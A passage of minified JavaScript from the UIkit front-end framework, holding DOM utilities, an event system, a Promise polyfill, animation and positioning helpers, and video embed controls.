Node||I(t)&&1<=t.nodeType}function N(t){return S.call(t).match(/^\[object (NodeList|HTMLCollection)\]$/)}function M(t){return"boolean"==typeof t}function O(t){return"string"==typeof t}function D(t){return"number"==typeof t}function z(t){return D(t)||O(t)&&!isNaN(t-parseFloat(t))}function B(t){return!(k(t)?t.length:I(t)&&Object.keys(t).length)}function P(t){return void 0===t}function H(t){return M(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function L(t){var e=Number(t);return!isNaN(e)&&e}function F(t){return parseFloat(t)||0}function j(t){return _(t)||E(t)||C(t)?t:N(t)||A(t)?t[0]:k(t)?j(t[0]):null}function W(t){return _(t)?[t]:N(t)?m.slice.call(t):k(t)?t.map(j).filter(Boolean):A(t)?t.toArray():[]}function V(t){return k(t)?t:O(t)?t.split(/,(?![^(]*\))/).map(function(t){return z(t)?L(t):H(t.trim())}):[t]}function R(t){return t?u(t,"ms")?F(t):1e3*F(t):0}function Y(t,n){return t===n||I(t)&&I(n)&&Object.keys(t).length===Object.keys(n).length&&K(t,function(t,e){return t===n[e]})}function q(t,e,n){return t.replace(new RegExp(e+"|"+n,"mg"),function(t){return t===e?n:e})}var U=Object.assign||function(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];t=Object(t);for(var i=0;i<e.length;i++){var r=e[i];if(null!==r)for(var o in r)c(r,o)&&(t[o]=r[o])}return t};function X(t){return t[t.length-1]}function K(t,e){for(var n in t)if(!1===e(t[n],n))return!1;return!0}function G(t,r){return t.sort(function(t,e){var n=t[r];void 0===n&&(n=0);var i=e[r];return void 0===i&&(i=0),i<n?1:n<i?-1:0})}function J(t,n){var i=new Set;return t.filter(function(t){var e=t[n];return!i.has(e)&&(i.add(e)||!0)})}function Z(t,e,n){return void 0===e&&(e=0),void 0===n&&(n=1),Math.min(Math.max(L(t)||0,e),n)}function Q(){}function tt(t,e){return t.left<e.right&&t.right>e.left&&t.top<e.bottom&&t.bottom>e.top}function et(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}var nt={ratio:function(t,e,n){var i,r="width"===e?"height":"width";return(i={})[r]=t[e]?Math.round(n*t[r]/t[e]):t[r],i[e]=n,i},contain:function(n,i){var r=this;return K(n=U({},n),function(t,e){return n=n[e]>i[e]?r.ratio(n,e,i[e]):n}),n},cover:function(n,i){var r=this;return K(n=this.contain(n,i),function(t,e){return n=n[e]<i[e]?r.ratio(n,e,i[e]):n}),n}};function it(t,e,n){if(I(e))for(var i in e)it(t,i,e[i]);else{if(P(n))return(t=j(t))&&t.getAttribute(e);W(t).forEach(function(t){$(n)&&(n=n.call(t,it(t,e))),null===n?ot(t,e):t.setAttribute(e,n)})}}function rt(t,e){return W(t).some(function(t){return t.hasAttribute(e)})}function ot(t,e){t=W(t),e.split(" ").forEach(function(e){return t.forEach(function(t){return t.hasAttribute(e)&&t.removeAttribute(e)})})}function st(t,e){for(var n=0,i=[e,"data-"+e];n<i.length;n++)if(rt(t,i[n]))return it(t,i[n])}var at=/msie|trident/i.test(window.navigator.userAgent),ht="rtl"===it(document.documentElement,"dir"),ct="ontouchstart"in window,ut=window.PointerEvent,lt=ct||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints,dt=ut?"pointerdown":ct?"touchstart":"mousedown",ft=ut?"pointermove":ct?"touchmove":"mousemove",pt=ut?"pointerup":ct?"touchend":"mouseup",mt=ut?"pointerenter":ct?"":"mouseenter",gt=ut?"pointerleave":ct?"":"mouseleave",vt=ut?"pointercancel":"touchcancel";function wt(t,e){return j(t)||yt(t,xt(t,e))}function bt(t,e){var n=W(t);return n.length&&n||kt(t,xt(t,e))}function xt(t,e){return void 0===e&&(e=document),Tt(t)||C(e)?e:e.ownerDocument}function yt(t,e){return j($t(t,e,"querySelector"))}function kt(t,e){return W($t(t,e,"querySelectorAll"))}function $t(t,s,e){if(void 0===s&&(s=document),!t||!O(t))return null;var a;Tt(t=t.replace(St,"$1 *"))&&(a=[],t=function(t){return t.match(Et).map(function(t){return t.replace(/,$/,"").trim()})}(t).map(function(t,e){var n=s;if("!"===t[0]){var i=t.substr(1).trim().split(" ");n=Mt(s.parentNode,i[0]),t=i.slice(1).join(" ").trim()}if("-"===t[0]){var r=t.substr(1).trim().split(" "),o=(n||s).previousElementSibling;n=_t(o,t.substr(1))?o:null,t=r.slice(1).join(" ")}return n?(n.id||(n.id="uk-"+Date.now()+e,a.push(function(){return ot(n,"id")})),"#"+zt(n.id)+" "+t):null}).filter(Boolean).join(","),s=document);try{return s[e](t)}catch(t){return null}finally{a&&a.forEach(function(t){return t()})}}var It=/(^|[^\\],)\s*[!>+~-]/,St=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g;function Tt(t){return O(t)&&t.match(It)}var Et=/.*?[^\\](?:,|$)/g;var Ct=Element.prototype,At=Ct.matches||Ct.webkitMatchesSelector||Ct.msMatchesSelector;function _t(t,e){return W(t).some(function(t){return At.call(t,e)})}var Nt=Ct.closest||function(t){var e=this;do{if(_t(e,t))return e;e=e.parentNode}while(e&&1===e.nodeType)};function Mt(t,e){return w(e,">")&&(e=e.slice(1)),_(t)?Nt.call(t,e):W(t).map(function(t){return Mt(t,e)}).filter(Boolean)}function Ot(t,e){var n=[];for(t=j(t);(t=t.parentNode)&&1===t.nodeType;)_t(t,e)&&n.push(t);return n}var Dt=window.CSS&&CSS.escape||function(t){return t.replace(/([^\x7f-\uFFFF\w-])/g,function(t){return"\\"+t})};function zt(t){return O(t)?Dt.call(null,t):""}var Bt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Pt(t){return W(t).some(function(t){return Bt[t.tagName.toLowerCase()]})}function Ht(t){return W(t).some(function(t){return t.offsetWidth||t.offsetHeight||t.getClientRects().length})}var Lt="input,select,textarea,button";function Ft(t){return W(t).some(function(t){return _t(t,Lt)})}function jt(t,e){return W(t).filter(function(t){return _t(t,e)})}function Wt(t,e){return O(e)?_t(t,e)||Mt(t,e):t===e||(C(e)?e.documentElement:j(e)).contains(j(t))}function Vt(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=Xt(t),i=n[0],r=n[1],o=n[2],s=n[3],a=n[4];return i=Zt(i),1<s.length&&(s=function(e){return function(t){return k(t.detail)?e.apply(void 0,[t].concat(t.detail)):e(t)}}(s)),a&&a.self&&(s=function(e){return function(t){if(t.target===t.currentTarget||t.target===t.current)return e.call(null,t)}}(s)),o&&(s=function(t,i,r){var o=this;return function(n){t.forEach(function(t){var e=">"===i[0]?kt(i,t).reverse().filter(function(t){return Wt(n.target,t)})[0]:Mt(n.target,i);e&&(n.delegate=t,n.current=e,r.call(o,n))})}}(i,o,s)),a=Kt(a),r.split(" ").forEach(function(e){return i.forEach(function(t){return t.addEventListener(e,s,a)})}),function(){return Rt(i,r,s,a)}}function Rt(t,e,n,i){void 0===i&&(i=!1),i=Kt(i),t=Zt(t),e.split(" ").forEach(function(e){return t.forEach(function(t){return t.removeEventListener(e,n,i)})})}function Yt(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=Xt(t),i=n[0],r=n[1],o=n[2],s=n[3],a=n[4],h=n[5],c=Vt(i,r,o,function(t){var e=!h||h(t);e&&(c(),s(t,e))},a);return c}function qt(t,n,i){return Zt(t).reduce(function(t,e){return t&&e.dispatchEvent(Ut(n,!0,!0,i))},!0)}function Ut(t,e,n,i){if(void 0===e&&(e=!0),void 0===n&&(n=!1),O(t)){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,e,n,i),t=r}return t}function Xt(t){return $(t[2])&&t.splice(2,0,!1),t}function Kt(t){return t&&at&&!M(t)?!!t.capture:t}function Gt(t){return t&&"addEventListener"in t}function Jt(t){return Gt(t)?t:j(t)}function Zt(t){return k(t)?t.map(Jt).filter(Boolean):O(t)?kt(t):Gt(t)?[t]:W(t)}function Qt(t){return"touch"===t.pointerType||!!t.touches}function te(t,e){void 0===e&&(e="client");var n=t.touches,i=t.changedTouches,r=n&&n[0]||i&&i[0]||t;return{x:r[e+"X"],y:r[e+"Y"]}}function ee(){var n=this;this.promise=new ne(function(t,e){n.reject=e,n.resolve=t})}var ne="Promise"in window?window.Promise:oe,ie=2,re="setImmediate"in window?setImmediate:setTimeout;function oe(t){this.state=ie,this.value=void 0,this.deferred=[];var e=this;try{t(function(t){e.resolve(t)},function(t){e.reject(t)})}catch(t){e.reject(t)}}oe.reject=function(n){return new oe(function(t,e){e(n)})},oe.resolve=function(n){return new oe(function(t,e){t(n)})},oe.all=function(s){return new oe(function(n,t){var i=[],r=0;function e(e){return function(t){i[e]=t,(r+=1)===s.length&&n(i)}}0===s.length&&n(i);for(var o=0;o<s.length;o+=1)oe.resolve(s[o]).then(e(o),t)})},oe.race=function(i){return new oe(function(t,e){for(var n=0;n<i.length;n+=1)oe.resolve(i[n]).then(t,e)})};var se=oe.prototype;function ae(s,a){return new ne(function(t,e){var n=U({data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:Q,responseType:""},a);n.beforeSend(n);var i=n.xhr;for(var r in n)if(r in i)try{i[r]=n[r]}catch(t){}for(var o in i.open(n.method.toUpperCase(),s),n.headers)i.setRequestHeader(o,n.headers[o]);Vt(i,"load",function(){0===i.status||200<=i.status&&i.status<300||304===i.status?t(i):e(U(Error(i.statusText),{xhr:i,status:i.status}))}),Vt(i,"error",function(){return e(U(Error("Network Error"),{xhr:i}))}),Vt(i,"timeout",function(){return e(U(Error("Network Timeout"),{xhr:i}))}),i.send(n.data)})}function he(i,r,o){return new ne(function(t,e){var n=new Image;n.onerror=e,n.onload=function(){return t(n)},o&&(n.sizes=o),r&&(n.srcset=r),n.src=i})}function ce(t){if("loading"===document.readyState)var e=Vt(document,"DOMContentLoaded",function(){e(),t()});else t()}function ue(t,e){return e?W(t).indexOf(j(e)):W((t=j(t))&&t.parentNode.children).indexOf(t)}function le(t,e,n,i){void 0===n&&(n=0),void 0===i&&(i=!1);var r=(e=W(e)).length;return t=z(t)?L(t):"next"===t?n+1:"previous"===t?n-1:ue(e,t),i?Z(t,0,r-1):(t%=r)<0?t+r:t}function de(t){return(t=Te(t)).innerHTML="",t}function fe(t,e){return t=Te(t),P(e)?t.innerHTML:pe(t.hasChildNodes()?de(t):t,e)}function pe(e,t){return e=Te(e),ve(t,function(t){return e.appendChild(t)})}function me(e,t){return e=Te(e),ve(t,function(t){return e.parentNode.insertBefore(t,e)})}function ge(e,t){return e=Te(e),ve(t,function(t){return e.nextSibling?me(e.nextSibling,t):pe(e.parentNode,t)})}function ve(t,e){return(t=O(t)?Ie(t):t)?"length"in t?W(t).map(e):e(t):null}function we(t){W(t).map(function(t){return t.parentNode&&t.parentNode.removeChild(t)})}function be(t,e){for(e=j(me(t,e));e.firstChild;)e=e.firstChild;return pe(e,t),e}function xe(t,e){return W(W(t).map(function(t){return t.hasChildNodes?be(W(t.childNodes),e):pe(t,e)}))}function ye(t){W(t).map(function(t){return t.parentNode}).filter(function(t,e,n){return n.indexOf(t)===e}).forEach(function(t){me(t,t.childNodes),we(t)})}se.resolve=function(t){var e=this;if(e.state===ie){if(t===e)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=t&&t.then;if(null!==t&&I(t)&&$(i))return void i.call(t,function(t){n||e.resolve(t),n=!0},function(t){n||e.reject(t),n=!0})}catch(t){return void(n||e.reject(t))}e.state=0,e.value=t,e.notify()}},se.reject=function(t){var e=this;if(e.state===ie){if(t===e)throw new TypeError("Promise settled with itself.");e.state=1,e.value=t,e.notify()}},se.notify=function(){var o=this;re(function(){if(o.state!==ie)for(;o.deferred.length;){var t=o.deferred.shift(),e=t[0],n=t[1],i=t[2],r=t[3];try{0===o.state?$(e)?i(e.call(void 0,o.value)):i(o.value):1===o.state&&($(n)?i(n.call(void 0,o.value)):r(o.value))}catch(t){r(t)}}})},se.then=function(n,i){var r=this;return new oe(function(t,e){r.deferred.push([n,i,t,e]),r.notify()})},se.catch=function(t){return this.then(void 0,t)};var ke=/^\s*<(\w+|!)[^>]*>/,$e=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ie(t){var e=$e.exec(t);if(e)return document.createElement(e[1]);var n=document.createElement("div");return ke.test(t)?n.insertAdjacentHTML("beforeend",t.trim()):n.textContent=t,1<n.childNodes.length?W(n.childNodes):n.firstChild}function Se(t,e){if(t&&1===t.nodeType)for(e(t),t=t.firstElementChild;t;)Se(t,e),t=t.nextElementSibling}function Te(t,e){return O(t)?Ce(t)?j(Ie(t)):yt(t,e):j(t)}function Ee(t,e){return O(t)?Ce(t)?W(Ie(t)):kt(t,e):W(t)}function Ce(t){return"<"===t[0]||t.match(/^\s*</)}function Ae(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];ze(t,e,"add")}function _e(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];ze(t,e,"remove")}function Ne(t,e){it(t,"class",function(t){return(t||"").replace(new RegExp("\\b"+e+"\\b","g"),"")})}function Me(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];e[0]&&_e(t,e[0]),e[1]&&Ae(t,e[1])}function Oe(t,e){return e&&W(t).some(function(t){return t.classList.contains(e.split(" ")[0])})}function De(t){for(var i=[],e=arguments.length-1;0<e--;)i[e]=arguments[e+1];if(i.length){var r=O(X(i=Be(i)))?[]:i.pop();i=i.filter(Boolean),W(t).forEach(function(t){for(var e=t.classList,n=0;n<i.length;n++)Pe.Force?e.toggle.apply(e,[i[n]].concat(r)):e[(P(r)?!e.contains(i[n]):r)?"add":"remove"](i[n])})}}function ze(t,n,i){(n=Be(n).filter(Boolean)).length&&W(t).forEach(function(t){var e=t.classList;Pe.Multiple?e[i].apply(e,n):n.forEach(function(t){return e[i](t)})})}function Be(t){return t.reduce(function(t,e){return t.concat.call(t,O(e)&&b(e," ")?e.trim().split(" "):e)},[])}var Pe={get Multiple(){return this.get("_multiple")},get Force(){return this.get("_force")},get:function(t){if(!c(this,t)){var e=document.createElement("_").classList;e.add("a","b"),e.toggle("c",!1),this._multiple=e.contains("b"),this._force=!e.contains("c")}return this[t]}},He={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function Le(t,e,r){return W(t).map(function(n){if(O(e)){if(e=Ye(e),P(r))return je(n,e);r||D(r)?n.style[e]=z(r)&&!He[e]?r+"px":r:n.style.removeProperty(e)}else{if(k(e)){var i=Fe(n);return e.reduce(function(t,e){return t[e]=i[Ye(e)],t},{})}I(e)&&K(e,function(t,e){return Le(n,e,t)})}return n})[0]}function Fe(t,e){return(t=j(t)).ownerDocument.defaultView.getComputedStyle(t,e)}function je(t,e,n){return Fe(t,n)[e]}var We={};function Ve(t){var e=document.documentElement;if(!at)return Fe(e).getPropertyValue("--uk-"+t);if(!(t in We)){var n=pe(e,document.createElement("div"));Ae(n,"uk-"+t),We[t]=je(n,"content",":before").replace(/^["'](.*)["']$/,"$1"),we(n)}return We[t]}var Re={};function Ye(t){var e=Re[t];return e=e||(Re[t]=function(t){t=d(t);var e=document.documentElement.style;if(t in e)return t;var n,i=qe.length;for(;i--;)if((n="-"+qe[i]+"-"+t)in e)return n}(t)||t)}var qe=["webkit","moz","ms"];function Ue(t,s,a,h){return void 0===a&&(a=400),void 0===h&&(h="linear"),ne.all(W(t).map(function(o){return new ne(function(n,i){for(var t in s){var e=Le(o,t);""===e&&Le(o,t,e)}var r=setTimeout(function(){return qt(o,"transitionend")},a);Yt(o,"transitionend transitioncanceled",function(t){var e=t.type;clearTimeout(r),_e(o,"uk-transition"),Le(o,{"transition-property":"","transition-duration":"","transition-timing-function":""}),"transitioncanceled"===e?i():n()},{self:!0}),Ae(o,"uk-transition"),Le(o,U({"transition-property":Object.keys(s).map(Ye).join(","),"transition-duration":a+"ms","transition-timing-function":h},s))})}))}var Xe={start:Ue,stop:function(t){return qt(t,"transitionend"),ne.resolve()},cancel:function(t){qt(t,"transitioncanceled")},inProgress:function(t){return Oe(t,"uk-transition")}},Ke="uk-animation-",Ge="uk-cancel-animation";function Je(t,e,n,a,h){var c=arguments;return void 0===n&&(n=200),ne.all(W(t).map(function(s){return new ne(function(i,r){if(Oe(s,Ge))requestAnimationFrame(function(){return ne.resolve().then(function(){return Je.apply(void 0,c).then(i,r)})});else{var t=e+" "+Ke+(h?"leave":"enter");w(e,Ke)&&(a&&(t+=" uk-transform-origin-"+a),h&&(t+=" "+Ke+"reverse")),o(),Yt(s,"animationend animationcancel",function(t){var e=t.type,n=!1;"animationcancel"===e?(r(),o()):(i(),ne.resolve().then(function(){n=!0,o()})),requestAnimationFrame(function(){n||(Ae(s,Ge),requestAnimationFrame(function(){return _e(s,Ge)}))})},{self:!0}),Le(s,"animationDuration",n+"ms"),Ae(s,t)}function o(){Le(s,"animationDuration",""),Ne(s,Ke+"\\S*")}})}))}var Ze=new RegExp(Ke+"(enter|leave)"),Qe={in:function(t,e,n,i){return Je(t,e,n,i,!1)},out:function(t,e,n,i){return Je(t,e,n,i,!0)},inProgress:function(t){return Ze.test(it(t,"class"))},cancel:function(t){qt(t,"animationcancel")}},tn={width:["x","left","right"],height:["y","top","bottom"]};function en(t,e,u,l,d,n,i,r){u=ln(u),l=ln(l);var f={element:u,target:l};if(!t||!e)return f;var p=rn(t),m=rn(e),g=m;if(un(g,u,p,-1),un(g,l,m,1),d=dn(d,p.width,p.height),n=dn(n,m.width,m.height),d.x+=n.x,d.y+=n.y,g.left+=d.x,g.top+=d.y,i){var o=[rn(xn(t))];r&&o.unshift(rn(r)),K(tn,function(t,s){var a=t[0],h=t[1],c=t[2];!0!==i&&!b(i,a)||o.some(function(i){var t=u[a]===h?-p[s]:u[a]===c?p[s]:0,e=l[a]===h?m[s]:l[a]===c?-m[s]:0;if(g[h]<i[h]||g[h]+p[s]>i[c]){var n=p[s]/2,r="center"===l[a]?-m[s]/2:0;return"center"===u[a]&&(o(n,r)||o(-n,-r))||o(t,e)}function o(e,t){var n=g[h]+e+t-2*d[a];if(n>=i[h]&&n+p[s]<=i[c])return g[h]=n,["element","target"].forEach(function(t){f[t][a]=e?f[t][a]===tn[s][1]?tn[s][2]:tn[s][1]:f[t][a]}),!0}})})}return nn(t,g),f}function nn(n,i){if(n=j(n),!i)return rn(n);var r=nn(n),o=Le(n,"position");["left","top"].forEach(function(t){if(t in i){var e=Le(n,t);Le(n,t,i[t]-r[t]+F("absolute"===o&&"auto"===e?on(n)[t]:e))}})}function rn(t){if(!(t=j(t)))return{};var e,n,i=xn(t),r=i.pageYOffset,o=i.pageXOffset;if(E(t)){var s=t.innerHeight,a=t.innerWidth;return{top:r,left:o,height:s,width:a,bottom:r+s,right:o+a}}Ht(t)||"none"!==Le(t,"display")||(e=it(t,"style"),n=it(t,"hidden"),it(t,{style:(e||"")+";display:block !important;",hidden:null}));var h=t.getBoundingClientRect();return P(e)||it(t,{style:e,hidden:n}),{height:h.height,width:h.width,top:h.top+r,left:h.left+o,bottom:h.bottom+r,right:h.right+o}}function on(i){var r=(i=j(i)).offsetParent||function(t){return yn(t).documentElement}(i),o=nn(r),t=["top","left"].reduce(function(t,e){var n=p(e);return t[e]-=o[e]+F(Le(i,"margin"+n))+F(Le(r,"border"+n+"Width")),t},nn(i));return{top:t.top,left:t.left}}var sn=hn("height"),an=hn("width");function hn(i){var r=p(i);return function(t,e){if(t=j(t),P(e)){if(E(t))return t["inner"+r];if(C(t)){var n=t.documentElement;return Math.max(n["offset"+r],n["scroll"+r])}return(e="auto"===(e=Le(t,i))?t["offset"+r]:F(e)||0)-cn(i,t)}Le(t,i,e||0===e?+e+cn(i,t)+"px":"")}}function cn(t,n,e){return void 0===e&&(e="border-box"),Le(n,"boxSizing")===e?tn[t].slice(1).map(p).reduce(function(t,e){return t+F(Le(n,"padding"+e))+F(Le(n,"border"+e+"Width"))},0):0}function un(o,s,a,h){K(tn,function(t,e){var n=t[0],i=t[1],r=t[2];s[n]===r?o[i]+=a[e]*h:"center"===s[n]&&(o[i]+=a[e]*h/2)})}function ln(t){var e=/left|center|right/,n=/top|center|bottom/;return 1===(t=(t||"").split(" ")).length&&(t=e.test(t[0])?t.concat(["center"]):n.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:n.test(t[1])?t[1]:"center"}}function dn(t,e,n){var i=(t||"").split(" "),r=i[0],o=i[1];return{x:r?F(r)*(u(r,"%")?e/100:1):0,y:o?F(o)*(u(o,"%")?n/100:1):0}}function fn(t){switch(t){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top";default:return t}}function pn(t,e,n){if(void 0===e&&(e=0),void 0===n&&(n=0),!Ht(t))return!1;var i=xn(t=j(t)),r=t.getBoundingClientRect(),o={top:-e,left:-n,bottom:e+sn(i),right:n+an(i)};return tt(r,o)||et({x:r.left,y:r.top},o)}function mn(t,e){if(void 0===e&&(e=0),!Ht(t))return 0;var n=xn(t=j(t)),i=yn(t),r=t.offsetHeight+e,o=vn(t)[0],s=sn(n),a=s+Math.min(0,o-s),h=Math.max(0,s-(sn(i)+e-(o+r)));return Z((a+n.pageYOffset-o)/((a+(r-(h<s?h:0)))/100)/100)}function gn(t,e){if(E(t=j(t))||C(t)){var n=xn(t);(0,n.scrollTo)(n.pageXOffset,e)}else t.scrollTop=e}function vn(t){var e=[0,0];do{if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,"fixed"===Le(t,"position")){var n=xn(t);return e[0]+=n.pageYOffset,e[1]+=n.pageXOffset,e}}while(t=t.offsetParent);return e}function wn(t,e,n){return void 0===e&&(e="width"),void 0===n&&(n=window),z(t)?+t:u(t,"vh")?bn(sn(xn(n)),t):u(t,"vw")?bn(an(xn(n)),t):u(t,"%")?bn(rn(n)[e],t):F(t)}function bn(t,e){return t*F(e)/100}function xn(t){return E(t)?t:yn(t).defaultView}function yn(t){return j(t).ownerDocument}var kn={reads:[],writes:[],read:function(t){return this.reads.push(t),Sn(),t},write:function(t){return this.writes.push(t),Sn(),t},clear:function(t){return En(this.reads,t)||En(this.writes,t)},flush:$n};function $n(t){void 0===t&&(t=1),Tn(kn.reads),Tn(kn.writes.splice(0,kn.writes.length)),kn.scheduled=!1,(kn.reads.length||kn.writes.length)&&Sn(t+1)}var In=5;function Sn(t){if(!kn.scheduled){if(kn.scheduled=!0,In<t)throw new Error("Maximum recursion limit reached.");t?ne.resolve().then(function(){return $n(t)}):requestAnimationFrame(function(){return $n()})}}function Tn(t){for(var e;e=t.shift();)e()}function En(t,e){var n=t.indexOf(e);return!!~n&&!!t.splice(n,1)}function Cn(){}function An(t,e){return(e.y-t.y)/(e.x-t.x)}Cn.prototype={positions:[],position:null,init:function(){var i=this;this.positions=[],this.position=null;var r=!1;this.unbind=Vt(document,"mousemove",function(n){r||(setTimeout(function(){var t=Date.now(),e=i.positions.length;e&&100<t-i.positions[e-1].time&&i.positions.splice(0,e),i.positions.push({time:t,x:n.pageX,y:n.pageY}),5<i.positions.length&&i.positions.shift(),r=!1},5),r=!0)})},cancel:function(){this.unbind&&this.unbind()},movesTo:function(t){if(this.positions.length<2)return!1;var e=nn(t),n=X(this.positions),i=this.positions[0];if(e.left<=n.x&&n.x<=e.right&&e.top<=n.y&&n.y<=e.bottom)return!1;var r=[[{x:e.left,y:e.top},{x:e.right,y:e.bottom}],[{x:e.right,y:e.top},{x:e.left,y:e.bottom}]];return e.right<=n.x||(e.left>=n.x?(r[0].reverse(),r[1].reverse()):e.bottom<=n.y?r[0].reverse():e.top>=n.y&&r[1].reverse()),!!r.reduce(function(t,e){return t+(An(i,e[0])<An(n,e[0])&&An(i,e[1])>An(n,e[1]))},0)}};var _n={};function Nn(t,e,n){return _n.computed($(t)?t.call(n,n):t,$(e)?e.call(n,n):e)}function Mn(t,e){return t=t&&!k(t)?[t]:t,e?t?t.concat(e):k(e)?e:[e]:t}function On(e,n,i){var r={};if($(n)&&(n=n.options),n.extends&&(e=On(e,n.extends,i)),n.mixins)for(var t=0,o=n.mixins.length;t<o;t++)e=On(e,n.mixins[t],i);for(var s in e)h(s);for(var a in n)c(e,a)||h(a);function h(t){r[t]=(_n[t]||function(t,e){return P(e)?t:e})(e[t],n[t],i)}return r}function Dn(t,e){var n;void 0===e&&(e=[]);try{return t?w(t,"{")?JSON.parse(t):e.length&&!b(t,":")?((n={})[e[0]]=t,n):t.split(";").reduce(function(t,e){var n=e.split(/:(.*)/),i=n[0],r=n[1];return i&&!P(r)&&(t[i.trim()]=r.trim()),t},{}):{}}catch(t){return{}}}_n.events=_n.created=_n.beforeConnect=_n.connected=_n.beforeDisconnect=_n.disconnected=_n.destroy=Mn,_n.args=function(t,e){return!1!==e&&Mn(e||t)},_n.update=function(t,e){return G(Mn(t,$(e)?{read:e}:e),"order")},_n.props=function(t,e){return k(e)&&(e=e.reduce(function(t,e){return t[e]=String,t},{})),_n.methods(t,e)},_n.computed=_n.methods=function(t,e){return e?t?U({},t,e):e:t},_n.data=function(e,n,t){return t?Nn(e,n,t):n?e?function(t){return Nn(e,n,t)}:n:e};function zn(t){this.id=++Bn,this.el=j(t)}var Bn=0;function Pn(t,e){try{t.contentWindow.postMessage(JSON.stringify(U({event:"command"},e)),"*")}catch(t){}}zn.prototype.isVideo=function(){return this.isYoutube()||this.isVimeo()||this.isHTML5()},zn.prototype.isHTML5=function(){return"VIDEO"===this.el.tagName},zn.prototype.isIFrame=function(){return"IFRAME"===this.el.tagName},zn.prototype.isYoutube=function(){return this.isIFrame()&&!!this.el.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)},zn.prototype.isVimeo=function(){return this.isIFrame()&&!!this.el.src.match(/vimeo\.com\/video\/.*/)},zn.prototype.enableApi=function(){var e=this;if(this.ready)return this.ready;var n,i=this.isYoutube(),r=this.isVimeo();return i||r?this.ready=new ne(function(t){Yt(e.el,"load",function(){if(i){var t=function(){return Pn(e.el,{event:"listening",id:e.id})};n=setInterval(t,100),t()}}),function(i){return new ne(function(n){Yt(window,"message",function(t,e){return n(e)},!1,function(t){var e=t.data;if(e&&O(e)){try{e=JSON.parse(e)}catch(t){return}return e&&i(e)}})})}(function(t){return i&&t.id===e.id&&"onReady"===t.event||r&&Number(t.player_id)===e.id}).then(function(){t(),n&&clearInterval(n)}),it(e.el,"src",e.el.src+(b(e.el.src,"?")?"&":"?")+(i?"enablejsapi=1":"api=1&player_id="+e.id))}):ne.resolve()},zn.prototype.play=function(){var t=this;if(this.isVideo())if(this.isIFrame())this.enableApi().then(function(){return Pn(t.el,{func:"playVideo",method:"play"})});else if(this.isHTML5())try{var e=this.el.play();e&&e.catch(Q)}catch(t){}},zn.prototype.pause=function(){var t=this;this.isVideo()&&(this.isIFrame()?this.enableApi().then(function(){return Pn(t.el,{func:"pauseVideo",method:"pause"})}):this.isHTML5()&&this.el.pause())},zn.prototype.mute=function(){var t=this;this.isVideo()&&(this.isIFrame()?this.enableApi().then(function(){return Pn(t.el,{func:"mute",method:"setVolume",value:0})}):this.isHTML5()&&(this.el.muted=!0,it(this.el,"muted","")))};var Hn="IntersectionObserver"in window?window.IntersectionObserver:function(){function t(e,t){var n=this;void 0===t&&(t={});var i=t.rootMargin;void 0===i&&(i="0 0"),this.targets=[];var r,o=(i||"0 0").split(" ").map(F),s=o[0],a=o[1];this.offsetTop=s,this.offsetLeft=a,this.apply=function(){r=r||requestAnimationFrame(function(){return setTimeout(function(){var t=n.takeRecords();t.length&&e(t,n),r=!1})})},this.off=Vt(window,"scroll resize load",this.apply,{passive:!0,capture:!0})}return t.prototype.takeRecords=function(){var n=this;return this.targets.filter(function(t){var e=pn(t.target,n.offsetTop,n.offsetLeft);if(null===t.isIntersecting||e^t.isIntersecting)return t.isIntersecting=e,!0})},t.prototype.observe=function(t){this.targets.push({target:t,isIntersecting:null}),this.apply()},t.prototype.disconnect=function(){this.targets=[],this.off()},t}();function Ln(t){return!(!w(t,"uk-")&&!w(t,"data-uk-"))&&f(t.replace("data-uk-","").replace("uk-",""))}function Fn(t){this._init(t)}var jn,Wn,Vn,Rn,Yn,qn,Un,Xn,Kn;function Gn(t,e){if(t)for(var n in t)t[n]._connected&&t[n]._callUpdate(e)}function Jn(t,e){var n={},i=t.args;void 0===i&&(i=[]);var r=t.props;void 0===r&&(r={});var o=t.el;if(!r)return n;for(var s in r){var a=d(s),h=st(o,a);if(!P(h)){if(h=r[s]===Boolean&&""===h||ei(r[s],h),"target"===a&&(!h||w(h,"_")))continue;n[s]=h}}var c=Dn(st(o,e),i);for(var u in c){var l=f(u);void 0!==r[l]&&(n[l]=ei(r[l],c[u]))}return n}function Zn(i,r,o){Object.defineProperty(i,r,{enumerable:!0,get:function(){var t=i._computeds,e=i.$props,n=i.$el;return c(t,r)||(t[r]=(o.get||o).call(i,e,n)),t[r]},set:function(t){var e=i._computeds;e[r]=o.set?o.set.call(i,t):t,P(e[r])&&delete e[r]}})}function Qn(e,n,i){T(n)||(n={name:i,handler:n});var t=n.name,r=n.el,o=n.handler,s=n.capture,a=n.passive,h=n.delegate,c=n.filter,u=n.self;r=$(r)?r.call(e):r||e.$el,k(r)?r.forEach(function(t){return Qn(e,U({},n,{el:t}),i)}):!r||c&&!c.call(e)||e._events.push(Vt(r,t,h?O(h)?h:h.call(e):null,O(o)?e[o]:o.bind(e),{passive:a,capture:s,self:u}))}function ti(t,e){return 